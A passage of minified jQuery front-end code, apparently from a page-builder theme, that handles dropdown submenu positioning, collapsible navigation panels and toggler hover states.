t=n==i._OPPOSITE?i._DEFAULT:i._OPPOSITE;e.removeClass(o.OPEN_PREFIX+t).addClass(o.OPEN_PREFIX+n),r.hasClass(o.DD_SUBMENU)&&(a(r,n,t),a(e.children("."+o.DD_SUBMENU),n,t))},(e=l).parent().closest("."+o.DROPDOWN).hasClass(o.OPEN_PREFIX+i._OPPOSITE)?u(i._OPPOSITE):u(i._DEFAULT),e.offset().left+e.width()>d(window).width()?u("left"):e.offset().left<0&&u("right"),l.css({zIndex:"",display:""}),n.css("overflow",""))}}(d(this),n)})}(),o={SHOW:"show"+(n=".sek.sekCollapse"),SHOWN:"shown"+n,HIDE:"hide"+n,HIDDEN:"hidden"+n,CLICK_DATA_API:"click"+n+".data-api"},a="show",u="sek-collapse",l="sek-collapsing",s="sek-collapsed",d(document).on(o.CLICK_DATA_API,'[data-sek-toggle="sek-collapse"]',function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var t=d(this),e=t.data("target");d(e).each(function(){var r=d(this),i=r.hasClass(a);r.stop()[i?"slideUp":"slideDown"]({duration:400,start:function(){r.addClass(l).trigger(i?o.HIDE:o.SHOW),i?t.addClass(s).attr("aria-expanded","false"):t.removeClass(s).attr("aria-expanded","true")},complete:function(){var n,t,e;i?(n=a,t=u,e=o.HIDDEN):(n=u,t=a,e=o.SHOWN),r.removeClass(l+" "+n).addClass(t).trigger(e),function(n){(n=n||d(this)).css({display:"",paddingTop:"",marginTop:"",paddingBottom:"",marginBottom:"",height:""})}(r)}})})}),d(document).on("mouseenter",".sek-nav-toggler",function(){d(this).addClass("hovering")}).on("mouseleave",".sek-nav-toggler",function(){d(this).removeClass("hovering")}).on("show.sek.sekCollapse hide.sek.sekCollapse",".sek-nav-collapse",function(){d("[data-target=#"+d(this).attr("id")+"]").removeClass("hovering"),d(window).trigger("scroll")})});